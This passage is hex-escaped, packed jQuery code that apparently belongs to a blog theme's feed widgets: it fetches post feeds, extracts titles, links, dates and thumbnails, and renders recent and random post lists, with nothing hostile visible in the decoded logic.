b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x66\x5d\x7d\x3b\x31\x46\x2b\x3d\x61\x5b\x36\x56\x5d\x3b\x24\x28\x61\x5b\x33\x6c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x32\x57\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x57\x3d\x3d\x33\x68\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x46\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x67\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x2b\x31\x4f\x2b\x61\x5b\x31\x63\x5d\x2b\x33\x46\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x50\x5d\x5d\x28\x61\x5b\x33\x4f\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x61\x5d\x29\x3b\x24\x28\x61\x5b\x35\x53\x5d\x29\x5b\x61\x5b\x35\x52\x5d\x5d\x28\x7b\x33\x58\x3a\x33\x2c\x35\x4b\x3a\x35\x2c\x36\x64\x3a\x36\x69\x2c\x34\x63\x3a\x33\x65\x2c\x36\x70\x3a\x5b\x61\x5b\x31\x38\x5d\x2c\x61\x5b\x31\x38\x5d\x5d\x2c\x36\x6f\x3a\x33\x65\x2c\x36\x61\x3a\x33\x65\x2c\x35\x58\x3a\x36\x51\x2c\x36\x4f\x3a\x34\x48\x2c\x36\x75\x3a\x7b\x30\x3a\x7b\x33\x58\x3a\x31\x2c\x34\x63\x3a\x33\x65\x7d\x2c\x36\x49\x3a\x7b\x33\x58\x3a\x33\x2c\x34\x63\x3a\x33\x65\x7d\x7d\x7d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x4a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x59\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x31\x48\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x32\x59\x5d\x2b\x31\x48\x2b\x61\x5b\x35\x63\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x31\x76\x29\x7b\x6f\x20\x33\x43\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x33\x45\x3d\x61\x5b\x35\x47\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x33\x43\x3d\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x34\x4d\x3d\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x34\x68\x3d\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x33\x44\x3d\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x34\x51\x3d\x33\x44\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x34\x4e\x3d\x33\x44\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x34\x4b\x3d\x33\x44\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x34\x50\x3d\x31\x5a\x5b\x31\x59\x28\x34\x4e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x34\x4b\x2b\x61\x5b\x32\x6f\x5d\x2b\x34\x51\x3b\x6f\x20\x31\x4b\x3d\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x34\x57\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x4b\x29\x3b\x4d\x28\x31\x4b\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x35\x42\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x56\x3d\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x31\x79\x3d\x31\x56\x7d\x57\x7b\x4d\x28\x31\x4b\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x34\x56\x3d\x34\x57\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x31\x79\x3d\x34\x56\x7d\x57\x7b\x6f\x20\x31\x79\x3d\x31\x57\x7d\x7d\x3b\x33\x45\x2b\x3d\x61\x5b\x35\x43\x5d\x2b\x34\x68\x2b\x61\x5b\x31\x63\x5d\x2b\x34\x68\x2b\x61\x5b\x35\x6c\x5d\x2b\x33\x43\x2b\x61\x5b\x31\x71\x5d\x2b\x31\x79\x2b\x61\x5b\x35\x71\x5d\x2b\x33\x43\x2b\x61\x5b\x31\x63\x5d\x2b\x34\x4d\x2b\x61\x5b\x32\x72\x5d\x2b\x34\x50\x2b\x61\x5b\x33\x66\x5d\x7d\x3b\x33\x45\x2b\x3d\x61\x5b\x35\x6b\x5d\x3b\x24\x28\x61\x5b\x34\x59\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x45\x29\x3b\x24\x28\x61\x5b\x36\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x31\x4f\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x2c\x33\x77\x3d\x61\x5b\x33\x61\x5d\x2c\x33\x79\x3d\x61\x5b\x35\x66\x5d\x2c\x33\x42\x3d\x61\x5b\x34\x6a\x5d\x2c\x32\x46\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x46\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x33\x77\x29\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x33\x7a\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x31\x69\x29\x7b\x31\x69\x3d\x31\x69\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x35\x2c\x31\x69\x3d\x32\x41\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x32\x41\x5b\x61\x5b\x33\x61\x5d\x5d\x28\x29\x2a\x28\x31\x69\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x31\x69\x26\x26\x28\x31\x69\x3d\x32\x41\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x32\x41\x5b\x61\x5b\x33\x61\x5d\x5d\x28\x29\x2a\x28\x31\x69\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x31\x69\x3d\x3d\x30\x26\x26\x28\x31\x69\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x34\x5a\x5d\x2b\x31\x69\x2b\x61\x5b\x35\x7a\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x31\x70\x3d\x61\x5b\x33\x56\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x58\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x51\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x31\x51\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x52\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x31\x52\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x4d\x28\x6c\x3d\x3d\x30\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x34\x69\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x57\x7b\x4d\x28\x6c\x3d\x3d\x31\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x33\x48\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x57\x7b\x4d\x28\x6c\x3d\x3d\x32\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x33\x57\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x7d\x7d\x7d\x3b\x31\x70\x2b\x3d\x61\x5b\x34\x67\x5d\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x70\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x51\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x57\x7b\x4d\x28\x32\x46\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x33\x79\x29\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x33\x7a\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x35\x62\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x35\x75\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x31\x70\x3d\x61\x5b\x33\x56\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x58\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x51\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x31\x51\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x52\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51